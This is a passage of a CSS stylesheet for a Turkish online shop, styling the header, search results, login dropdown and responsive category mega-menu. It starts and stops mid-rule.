    font-size: 13px;
    display: block;
    font-weight: 600; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  z-index: 999; }

.arama-urun-row {
  background: #fff;
  border-radius: 0px !important;
  padding: 5px 0 !important;
  min-height: 65px;
  display: flex;
  align-items: center; }
  .arama-urun-row:hover, .arama-urun-row:nth-child(2n+2):hover {
    background: #dadada; }

.arama-urun-adi {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }
  .arama-urun-adi a {
    color: #444;
    font-size: 14px; }

.arama-urun-resmi {
  width: 15%;
  padding: 0px; }
  .arama-urun-resmi img {
    width: 90%;
    margin: 0 auto;
    padding: 0px; }

.arama-tum-sonuclar {
  text-align: center;
  display: block;
  width: 100%; }
  .arama-tum-sonuclar a {
    text-align: center;
    display: block;
    padding: 20px 0px;
    background: #107a76;
    color: #FFF; }

@media all and (max-width: 1300px) {
  #divAjaxAramaSonuc {
    position: absolute;
    top: 100%;
    left: 0%;
    margin: auto;
    width: 100%;
    z-index: 999; } }

@media all and (max-width: 1200px) {
  .menu-hiza i {
    font-size: 18px; }
    .menu-hiza i.fa-user {
      font-size: 20px;
      padding-bottom: 5px; }
  #urun-detay-sag-banner {
    border: 2px solid #efefef;
    border-radius: 3px;
    height: auto;
    padding: 20px 15px; }
  .border-banner {
    padding: 5px 0px !important;
    border: 0px !important; }
  #anasayfa-urunleri {
    width: 95%;
    min-width: inherit; }
  .kategori-mm-menu ul li a {
    font-size: 11px; }
  .kategori-mm-menu ul ul li a {
    font-size: 12px; } }

.menu-kategori {
  float: left;
  width: 75%;
  display: flex;
  flex-wrap: wrap; }

.menu-kategori-spot {
  float: right;
  width: 25%;
  height: 100% !important;
  display: flex !important;
  align-items: center; }

@media all and (max-width: 992px) {
  .menu-3-link {
    display: none !important; }
  .hesap-div {
    display: none; }
  .kat-hepsini-goster {
    display: none; }
  .kategoriler-button h3 {
    display: none; }
  .menu-kategori {
    float: left;
    width: 100%; }
  .menu-kategori-spot {
    display: none !important; }
  .arama-urun-row {
    padding: 10px 0 !important; }
  .sepet-fixed-container {
    width: auto;
    max-width: 50px; }
  .slider-sol-img {
    margin-right: 0px;
    margin-top: 10px;
    order: 2; }
  .inner-align {
    width: 95%;
    border-radius: 0px;
    align-items: center;
    justify-content: center;
    flex-flow: column wrap;
    margin: auto; }
  .container {
    width: 100%; }
  .top-bar-wp-buton {
    font-size: 11px; }
  .top-bar-social ul li a i {
    font-size: 12px;
    margin: 0px;
    padding: 0px; }
  .menu-kapat {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  .mobil-menu-top {
    display: block; }
    .mobil-menu-top img {
      width: 135px; }
  .menu-level-2 {
    padding: 0px !important; }
  .kategori-mm-menu ul li a {
    width: 75%;
    float: left;
    height: 35px;
    display: flex;
    justify-content: flex-start;
    align-items: center; }
  .mm-menu-a-none {
    display: none !important; }
  .kategori-mm-menu ul li label {
    display: block;
    font-size: 15px;
    color: #444;
    float: right;
    width: 25%;
    background: #ececec;
    height: 35px;
    font-weight: 600;
    text-align: left;
    cursor: pointer;
    position: relative;
    margin-bottom: 0px;
    line-height: 35px; }
  .menu-kategori-icon1 {
    max-width: 27px; }
  .kategori-mm-menu {
    width: 0px;
    margin: 0;
    padding: 0px;
    height: 100%;
    position: fixed;
    left: -50%;
    top: 0;
    float: none;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    transition: all 0.5s ease;
    overflow-x: hidden;
    background: #fff;
    z-index: 999; }
    .kategori-mm-menu ul li img {
      float: left; }
    .kategori-mm-menu ul li label::before {
      font-size: 25px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      left: 0;
      text-align: center;
      content: "\f3d0";
      font-family: Ionicons;
      position: absolute;
      transition: all 0.2s ease; }
    .kategori-mm-menu ul ul li label::before {
      font-size: 15px;
      color: #999;
      font-weight: 300;
      cursor: pointer;
      right: 0%;
      content: "\f3d3";
      font-family: Ionicons;
      position: absolute; }
    .kategori-mm-menu ul.ana-menu input[type=checkbox]:checked ~ label::before {
      transform: rotate(180deg);
      -ms-transform: rotate(180deg);
      /* IE 9 
      -webkit-transform: rotate(180deg);
      /* Safari 3-8 }
    .kategori-mm-menu ul ul li {
      display: inline;
      float: left;
      border-bottom: 0px;
      border-right: 0px;
      width: 100%;
      min-height: 35px;
      max-width: inherit; }
    .kategori-mm-menu ul ul ul li a:hover {
      padding: 0px; }
    .kategori-mm-menu ul li ul {
      width: 98%;
      position: relative;
      min-height: 0px;
      height: 0px;
      right: -100%;
      opacity: 0;
      left: inherit;
      z-index: 0;
      padding: 0;
      overflow: hidden;
      transition: all 0.5s ease;
      margin: auto;
      visibility: hidden;
      float: right;
      background: transparent;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none; }
    .kategori-mm-menu ul li:hover {
      cursor: pointer; }
      .kategori-mm-menu ul li:hover > ul {
        top: inherit;
        visibility: inherit;
        opacity: inherit;
        z-index: inherit; }
  .user-menu-mobil {
    width: 0px;
    margin: 0;
    height: 100%;
    position: fixed;
    right: inherit;
    right: -50%;
    top: 0;
    float: none;
    overflow: hidden;
    transition: 0.5s ease;
    background: #fff;
    z-index: 999; }
  .mobil-menu-top {
    width: 100%;
    height: 35px;
    background: #fff;
    border-bottom: 1px solid #eee; }
    .mobil-menu-top p {
      text-align: center;
      font-size: 17px;
      line-height: 31px;
      margin-bottom: 0px;
      font-family: 'Poppins', sans-serif; }
  .menu-login {
    padding: 0px 3%;
    width: 100%;
    margin-bottom: 10px;
    height: auto;
    display: inline-block;
    border-bottom: 1px solid #eee; }
    .menu-login a:first-child {
      border-right: 1px solid #eee;
      background: #107a76;
      color: #fff; }
  .menu-login-button {
    width: 50%;
    font-family: 'Poppins', sans-serif;
    padding: 10px 0px;
    float: left;
    color: #107a76;
    text-align: center; }
  #call1:checked ~ .kategori-mm-menu .menu-social {
    position: fixed;
    bottom: 0;
    margin-top: 10px;
    width: 60%;
    visibility: visible;
    background: #fff;
    padding-top: 5px;
    z-index: 1;
    border-top: 1px solid #eee;
    transition: all 0.5s ease; }
  .menu-social p {
    font-family: 'Poppins', sans-serif;
    float: left;
    padding: 4px 0px;
    font-weight: 900;
    margin-bottom: 0px;
    padding-right: 10px; }
  .menu-telephone {
    font-size: 15px !important;
    font-family: 'Poppins', sans-serif; }
    .menu-telephone i {
      font-size: 20px;
      margin-right: 10px; }
  .menu-social a {
    text-align: center;
    color: #585454;
    padding: 4px 8px;
    font-size: 16px;
    float: left;
    display: block; }
  .top-sol {
    justify-content: flex-end; }
  .ana-menu {
    overflow-y: auto;
    padding-bottom: 75px; }
  .kategori-mm-menu ul {
    list-style: none;
    width: 100%;
    margin: 0;
    height: auto;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease; }
  .kategori-mm-menu .ana-menu {
    margin: auto; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: none;
    max-width: inherit;
    min-height: 40px;
    width: 95% !important;
    float: right;
    padding-right: 2%;
    height: auto; }
  #call1:checked ~ .kategori-mm-menu {
    width: 60%;
    height: 100%;
    left: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  #call1:checked ~ .ana-menu {
    list-style: none;
    width: 95%;
    height: 100%;
    background: #fff;
    display: block;
    margin: auto; }
  #call2:checked ~ .menu-kapat {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  #call2:checked ~ .user-menu-mobil {
    width: 60%;
    padding: 0px;
    height: 100%;
    right: 0%;
    z-index: 99999;
    transition: all 0.5s ease; }
  .kategori-mm input[type=checkbox]:checked ~ ul {
    list-style: none;
    height: auto;
    display: inline-block;
    margin: auto;
    top: 0;
    left: inherit;
    visibility: visible;
    opacity: 1;
    position: relative;
    z-index: 5;
    right: 0;
    transition: all 0.5s ease;
    padding: 10px 0px !important; }
  .uyeol-icon-mm::after {
    position: absolute;
    content: "+";
    top: -2px;
    right: -0%;
    font-weight: 900;
    margin: auto;
    font-size: 15px; } }

@media all and (max-width: 500px) {
  #call1:checked ~ .kategori-mm-menu {
    width: 100%;
    z-index: 99999; }
    #call1:checked ~ .kategori-mm-menu .menu-social {
      width: 100%;
      z-index: 99999; } } */
      
/*****************************************************************STYLE KATEGORAi??i??********************************************************/
.top-menu-content{
    background: #eee;
    width: 100%;
    height: auto;
    float: left;
}
.top-slogan {
	text-align: center;
	background: #fafafa;
	padding: 10px 0;
	font-size: 12px
}

.top-slogan img {
	max-width: 100%!important;
	width: auto!important;
	height: auto!important
}

.top-bar-content {
	width: 100%;
	height: 40px;
	background: #fbfbfb;
	margin: auto;
	position: relative;
	display: flex;
	align-items: center;
	transition: all .5s ease;
	border-bottom: 1px solid #f7f7f7
}

.top-inner {
	height: 40px!important
}

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, .1)
}

.header-social-link {
	float: left;
	color: #5f5f5f;
	font-family: Poppins, sans-serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all .5s ease
}

.header-social-link i {
	line-height: 40px
}

.header-social-link:hover {
	color: #333
}

.top-bar-pages {
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, .10196);
	border-left: 1px solid rgba(255, 255, 255, .10196)
}

.top-bar-pages .header-statik-link {
	color: #282828;
	line-height: 40px;
	padding-left: 10px;
	font-size: 13px
}

.top-bar-pages .header-statik-link.header-statik-blog {
	color: #fff;
	display: inline-block;
	background: #000;
	padding-right: 10px;
	margin-left: 10px;
	letter-spacing: .5px;
	font-weight: 600
}

.top-bar-hesap-button {
	font-family: Poppins, sans-serif;
	float: right;
	color: #282828;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: space-around;
	align-items: center;
	transition: all .3s ease-in-out
}

.top-bar-hesap-button i {
	width: 20%;
	font-size: 19px;
	position: relative;
	text-align: center
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 20px
}

.top-bar-hesap-button .top-bar-hesap-yazi {
	color: #757575;
	margin: 0;
	padding: 0 5px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	font-size: 11px
}

.top-bar-hesap-button .top-bar-hesap-yazi span {
	color: #282828;
	font-size: 12px;
	display: block;
	font-weight: 400
}

.top-bayi-buton {
	font-family: Poppins, sans-serif;
	display: inline-block;
	float: right;
	color: #292828;
	width: 50%;
	height: 100%;
	font-size: 12px;
	text-transform: capitalize!important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all .3s ease-in-out
}

#callbayi:checked~.login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all .5s ease
}

#callbayi:checked~.login-menu ul li {
	display: block
}

.login-menu {
	width: 150%;
	visibility: hidden;
	height: auto;
	background: #fff;
	margin: auto;
	top: 50%;
	right: 0;
	opacity: 0;
	position: absolute;
	-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	transition: all .5s ease
}

.login-menu ul {
	list-style: none;
	width: 100%;
	height: auto;
	margin: 0;
	display: inline-block
}

.login-menu ul li {
	width: 100%;
	display: none;
	height: 50px;
	transition: all .3s ease
}

.login-menu ul li:hover {
	background: #107a76;
	color: #fff
}

.login-menu ul li:hover a,
.login-menu ul li:hover i {
	color: #fff
}

.login-menu li a {
	font-family: Poppins, sans-serif;
	color: #282828;
	font-size: 11px;
	display: flex;
	height: 100%;
	justify-content: flex-start;
	align-items: center;
	padding: 0 15px;
	font-weight: 600;
	transition: all .3s ease
}

.login-menu li i {
	color: #000;
	font-size: 16px;
	line-height: 50px;
	float: left;
	margin-right: 8px
}

@media all and (max-width:1500px) {
	.login-menu {
		width: 100%
	}
}

@media all and (max-width:992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px
	}
	.top-slogan {
		display: none
	}
	.top-menu-content{
	    display: none;
	}
}

.header-content {
	width: 100%;
	height: auto;
	min-height: 90px;
	display: inline-block;
	border-bottom: 1px solid #000;
	background: #fff;
	position: relative;
	float: left;
	transition: all .5s ease-in-out
}

.header-align.inner-align {
	width: 98%;
	margin: auto;
	height: 90px;
	z-index: 1;
	transition: all .5s ease
}

.header-align.inner-align input[type=checkbox] {
	display: none
}

.header-logo {
	width: auto;
	padding: 0 1%;
	width: 15%;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
	z-index: 3
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative
}

.header-logo img {
	position: absolute;
	max-width: 120px;
	max-height: 95%;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0
}

.header-menu {
	width: 100%;
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	padding: 0;
	height: 100%;
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	z-index: 2
}

.header-arama-content {
	width: 100%;
	height: 55px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0;
	margin: 0;
	transition: all .5s ease
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center
}

.header-arama-content button {
	background: #107a76;
	outline: 0;
	border: none;
	display: block;
	width: 50px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 23px;
	transition: all .3s ease-in-out
}

.header-arama-content button:hover {
	background: #ff0000;
	color: #fff
}

.header-arama-content button:active .mm-control {
	display: block
}

.header-sag-arama {
	width: 100px;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer
}

.header-sag-arama p {
	margin-bottom: 0;
	margin-left: 7px
}

.header-sag-arama p span {
	color: #282828;
	padding-bottom: 3px;
	font-size: 12px;
	display: block;
	font-weight: 400
}

.header-sag-arama i {
	font-size: 19px
}

.fixed-overlay {
	position: fixed;
	top: 151px;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .31);
	z-index: 2;
	cursor: pointer;
	display: none
}

.header-sag {
	width: 29%;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: flex-end;
	align-items: center;
	z-index: 3
}

.header-sag ul.login-ul {
	list-style: none;
	width: 50px;
	height: 100%;
	display: flex;
	align-items: center;
	padding: 0;
	margin-bottom: 0
}

.header-sag ul.login-ul li {
	display: block;
	position: relative;
	float: left;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 100%;
	width: 100%;
	cursor: pointer
}

.header-sag ul.login-ul li:hover {
	cursor: pointer
}

.header-sag ul.login-ul li i {
	font-size: 22px;
	width: 100%;
	text-align: center
}

.header-sag-hesap {
	width: 40%;
	max-width: 130px;
	height: 100%;
	font-size: 18px;
	position: relative;
	padding: 0 1%
}

.header-sag-hesap:hover .login-menu {
	visibility: visible;
	top: 100%;
	z-index: 11;
	opacity: 1;
	transition: all .5s ease
}

.header-sag-hesap:hover .login-menu ul li {
	display: block
}

.full-overlay {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	height: 100%;
	background: rgba(255, 255, 255, .8);
	z-index: 8;
	display: none
}

@media all and (max-width:992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0;
		z-index: 5;
		background: #fff
	}
	.header-align {
		height: 50px
	}
	.header-logo {
		margin: 0 auto;
		border: 0;
		float: none;
		width: 40%;
		max-width: inherit
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block
	}
	.header-logo img {
		margin: auto;
		float: none;
		right: 0;
		left: 0;
		width: 45%;
		/*min-width: 170px;*/
		max-width: inherit
	}
	.header-arama,
	.header-arama-content,
	.header-sag {
		display: none
	}
	.header-menu {
		z-index: 4;
		width: 40px
	}
}

@media all and (max-width:530px) {
	.header-logo img {
		width: 65%;
		min-width: inherit
	}
}

.kategori-mm {
	background: 0 0;
	height: 60px;
	position: relative;
	padding: 0;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7
}

.kategori-mm input[type=checkbox] {
	display: none
}

.affix {
	position: fixed!important;
	top: 0!important;
	left: 0;
	right: inherit;
	min-height: inherit!important;
	height: auto!important;
	z-index: 9999!important;
	padding: 0!important;
	transition: all .5s ease-in-out;
	background: #fff!important;
	-webkit-box-shadow: 0 2px 16px -2px rgba(0, 0, 0, .17);
	-moz-box-shadow: 0 2px 16px -2px rgba(0, 0, 0, .17);
	box-shadow: 0 2px 16px -2px rgba(0, 0, 0, .17)
}

.kategori-mm-inner {
	margin: auto;
	height: 60px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	transition: all .5s ease;
	background: 0 0;
	padding: 0
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 33.33%;
	float: left;
	cursor: pointer;
	margin-bottom: 0
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: 0 0
}

.sepet-icon {
	background: #000;
	margin-right: .5%
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #000;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal
}

.search-icon {
	height: 40px;
	background: 0 0;
	margin-right: 5px
}

.search-icon i {
	font-size: 25px;
	color: #101010
}

.header-mm-arama {
	width: 100%;
	z-index: 3;
	height: auto;
	min-height: 50px;
	display: none;
	background: #fff;
	margin: auto;
	top: 101%;
	left: 0;
	position: absolute;
	border-bottom: 1px solid #f5f5f5
}

.header-mm-arama form {
	width: 100%;
	margin: 0;
	padding: 0;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.header-mm-arama form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: 0;
	background: #fff;
	border: 0;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative
}

:focus {
	outline: 0!important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-mm-arama1 form input::focus {
	outline: 0;
	box-shadow: none;
	border: none
}

.header-mm-arama1 button {
	background: 0 0;
	outline: 0;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid #f5f5f5;
	-webkit-box-shadow: 0 3px 5px 1px rgba(0, 0, 0, .06);
	-moz-box-shadow: 0 3px 5px 1px rgba(0, 0, 0, .06);
	box-shadow: 0 3px 5px 1px rgba(0, 0, 0, .06)
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0;
	padding: 0;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: 0;
	background: #fff;
	border: 0;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative
}

:focus {
	outline: 0!important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-mm-arama1 form input::focus {
	outline: 0;
	box-shadow: none;
	border: none
}

.header-mm-arama1 button {
	background: 0 0;
	outline: 0;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: 0;
	background: 0 0;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative
}

.mm-control::placeholder {
	color: #8a8a8a!important;
	opacity: 1!important;
	font-size: 12px!important;
	font-weight: 400!important
}

.mm-control:-ms-input-placeholder {
	color: #8a8a8a!important;
	font-size: 12px!important;
	font-weight: 400!important
}

.mm-control::-ms-input-placeholder {
	color: #8a8a8a!important;
	font-size: 12px!important;
	font-weight: 400!important
}

:focus {
	outline: 0!important
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0!important;
	border: 0!important;
	font-family: Poppins, sans-serif .header-input
}

.header-input ::placeholder {
	letter-spacing: 0;
	color: #ccc
}

.header-input:-ms-input-placeholder {
	letter-spacing: 0;
	color: #ccc
}

.header-input::-ms-input-placeholder {
	letter-spacing: 0;
	color: #ccc
}

.mm-control:focus {
	outline: 0!important;
	box-shadow: none!important;
	border: none!important
}

@media all and (max-width:992px) {
	.button i {
		font-size: 18px
	}
	.search-icon i {
		font-size: 21px
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
		-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
		box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
		z-index: 999
	}
	.header-mm-arama1 {
		flex-flow: column wrap
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center
	}
}

@media all and (max-width:580px) {
	.arama-urun-adi a {
		font-size: 12px
	}
}

.cubuk {
	-webkit-transition: all .6s ease;
	-moz-transition: all .6s ease;
	-ms-transition: all .6s ease;
	-o-transition: all .6s ease;
	transition: all .6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px
}

#bir {
	top: 35%
}

#iki {
	top: 50%
}

#uc {
	top: 63%
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg)
}

#call1:checked~.button #iki {
	opacity: 0
}

#call1:checked~.cubuk {
	background: #000
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg)
}

@media all and (max-width:1600px) {
	.inner-align,
	.kategori-mm-inner {
		width: 90%
	}
}

@media all and (max-width:1500px) {
	.inner-align,
	.kategori-mm-inner {
		width: 95%
	}
}

@media all and (max-width:1300px) {
	.inner-align,
	.kategori-mm-inner {
		width: 95%
	}
}

@media all and (max-width:992px) {
	.kategori-mm {
		padding: 0;
		background: #fff;
		width: 25px;
		height: 50px;
		border: 0;
		box-shadow: none
	}
	.kategori-mm-inner {
		background: 0 0;
		width: 100%;
		height: 50px
	}
	.inner-align {
		width: 100%
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px
	}
	#bir {
		top: 40%
	}
	#iki {
		top: 50%
	}
	#uc {
		top: 60%
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 3
	}
	.sepet-icon {
		right: 2%;
		background: 0 0
	}
	.sepet-icon i {
		color: #737373
	}
	.search-icon {
		right: 12%;
		color: #000
	}
	.menu-button {
		width: 100%
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0;
		margin-top: 2px;
		margin-bottom: 0
	}
	.mobil-menu-sol-icon {
		float: left
	}
	.button1 .cubuk {
		background: #737373
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg)
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg)
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, .5)
	}
}

.kategori-mm-menu {
	width: 100%;
	margin: auto;
	height: 100%;
	position: relative;
	padding: 0 0;
	text-align: center
}

.mm-menu-img {
	line-height: 0!important
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	display: inline-block;
	padding-left: 0;
	height: 100%;
	position: relative
}

.kategori-mm-menu ul li {
	width: auto;
	padding: 0 7px;
	height: 100%;
	display: inline-flex;
	justify-content: center;
	text-align: center;
	align-items: center
}

#header-mm-img {
	max-height: 250px
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px
}

.kategori-mm-menu ul li a {
	color: #1b1b1b;
	width: 100%;
	font-style: normal;
	display: inline-block;
	white-space: nowrap;
	font-weight: 700;
	font-size: 14px;
	line-height: 1.643;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0!important
}

.menu-tum-urun-link {
	display: none!important
}

.menu-kategori-icon-link {
	width: auto!important;
	padding-left: 0!important;
	padding-right: 7px
}

.menu-kategori-icon-link img {
	width: auto!important;
	max-width: 25px
}

.menu-kategori-icon1 {
	width: auto!important;
	max-width: 27px;
	max-height: 35px;
	padding-right: 5px
}

.menu-kategori-icon2 {
	width: auto!important;
	display: block;
	margin: auto;
	max-height: 75px;
	padding-right: 5px
}

.mm-menu-a-none img {
	width: 80%;
	display: block;
	margin: auto
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block
}

.kategori-mm-menu ul li label {
	display: none
}

@media (max-width: 991px) {
.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	pointer-events: none;
	min-height: 200px;
	position: absolute;
	top: 70%;
	left: 0;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all .3s ease, opacity .4s ease;
	z-index: -1
}
}

@media (min-width: 992px) {
    .kategori-mm-menu ul li ul.menu-level-2 {
        width: 100%;
        max-width: 1170px;
        padding-top: 1%;
        height: auto;
        pointer-events: none;
        min-height: 200px;
        position: absolute;
        top: 70%;
        left: 50%;
        background: #fff;
        /* top: 50%; */
        transform: translate(-50%,0%);
        visibility: hidden;
        opacity: 0;
        transition: all .3s ease, opacity .4s ease;
        z-index: -1;
        padding: 20px 30px !important;
    }
    .kategori-mm-menu ul li ul.menu-level-3 li{
        padding: 0 !important;
    }
    .menu-level-2 li a{
        font-size: 14px !important;
    }
}



.menu-level-2 {
	padding: 10px 5%!important;
	-moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	-webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18);
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .18)
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	width: 15%;
	max-width: 250px;
	text-align: center;
	height: inherit!important
}

.kategori-mm-menu ul ul li a {
	line-height: 35px;
	font-weight: 600;
	color: #000000
}

.kategori-mm-menu ul ul li a.buyuk-icon-link {
	line-height: 1;
	text-align: center
}

.kategori-mm-menu ul li.menu-level-2-li {
	width: 33.333%
}

.kategori-mm-menu ul li.menu-level-2-li a.img-link {
	font-weight: 600
}

.kategori-mm-menu ul li.menu-level-2-li img {
	max-width: 100%;
	display: none; /*block*/
}

.kategori-mm-menu ul li:hover>ul {
	top: 101%;
	visibility: visible;
	opacity: 1;
	z-index: 9;
	pointer-events: inherit;
}

.kategori-mm-menu ul li:hover>ul li {
	display: block
}

@media all and (min-width:992px) {
	.menu-level-2 {
		pointer-events: none;
	}
	.kategori-mm-menu ul li:hover>.menu-level-2 {
		pointer-events: auto;
	}
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left
}

.kategori-mm-menu ul ul ul li a {
